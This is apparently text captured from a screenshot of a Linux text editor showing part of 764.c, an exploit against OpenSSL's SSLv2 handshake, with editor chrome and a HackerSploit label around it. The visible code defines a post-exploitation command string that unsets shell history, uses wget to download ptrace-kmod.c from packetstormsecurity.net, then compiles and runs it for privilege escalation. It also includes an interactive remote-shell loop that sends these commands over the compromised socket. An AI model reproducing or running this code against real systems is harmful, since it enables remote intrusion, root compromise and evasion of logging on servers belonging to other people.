 Applications Places Text Editor Sun 17:34
10.43 / 10.59 / 10.8
Open *764.c
~/Desktop
com.gionee.video
com.android.systemui
HackerSploit
unsigned char* read_key;
unsigned char* write_key;
RC4_KEY* rc4_read_key;
RC4_KEY* rc4_write_key;
/* sequence numbers, used for MAC calculation */
int read_seq;
int write_seq;
/* set to 1 when the SSL2 handshake is complete */
int encrypted;
} ssl_conn;
#define COMMAND1 "TERM=xterm; export TERM=xterm; exec bash -i\n"
#define COMMAND2 "unset HISTFILE; cd /tmp; wget http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n"
long getip(char *hostname) {
struct hostent *he;
long ipaddr;
if ((ipaddr = inet_addr(hostname)) < 0) {
if ((he = gethostbyname(hostname)) == NULL) {
perror("gethostbyname()");
exit(-1);
}
memcpy(&ipaddr, he->h_addr, he->h_length);
}
return ipaddr;
}
/* mixter's code w/enhancements by core */
int sh(int sockfd) {
char snd[1024], rcv[1024];
fd_set rset;
int maxfd, n;
/* Priming commands */
strcpy(snd, COMMAND1 "\n");
write(sockfd, snd, strlen(snd));
strcpy(snd, COMMAND2 "\n");
write(sockfd, snd, strlen(snd));
/* Main command loop */
for (;;) {
FD_SET(fileno(stdin), &rset);
FD_SET(sockfd, &rset);
maxfd = ( ( fileno(stdin) > sockfd )?fileno(stdin):sockfd ) + 1;
select(maxfd, &rset, NULL, NULL, NULL);
if (FD_ISSET(fileno(stdin), &rset)) {
bzero(snd, sizeof(snd));
fgets(snd, sizeof(snd)-2, stdin);
C Tab Width: 8 Ln 666, Col 110 INS